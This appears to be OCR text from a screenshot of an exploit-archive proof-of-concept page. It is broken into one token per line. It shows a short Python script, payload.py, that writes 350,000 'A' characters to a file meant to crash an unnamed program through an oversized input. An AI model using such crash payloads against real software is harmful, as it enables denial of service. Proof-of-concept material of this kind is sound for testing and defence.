
##### PoC #####
-
-
>
 payload
.
py 
<
-
-
#!/usr/bin/env python
buffer
=
"\x41"
*
350000
try
:
    f 
=
open
(
"payload.txt"
,
"w"
)
    f
.
write
(
buffer
)
    f
.
close
(
)
print
(
"File created"
)
except
:
print
(
"File cannot be created"
)
Tags:
Advisory/Source:
Link